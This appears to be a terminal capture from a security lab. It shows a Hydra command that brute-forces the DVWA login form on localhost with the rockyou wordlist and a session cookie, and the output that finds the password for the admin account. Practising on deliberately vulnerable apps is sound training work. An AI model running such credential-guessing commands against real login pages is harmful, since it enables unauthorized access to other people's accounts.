 └─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilitie
s/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=a6b8qo00imhhpqskl
0djifqpdr:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-26 12:12:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries p
er task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&
Login=Login:H=Cookie:security=medium; PHPSESSID=a6b8qo00imhhpqskl0djifqpdr:F=Username and/or password inco
rrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-26 12:13:04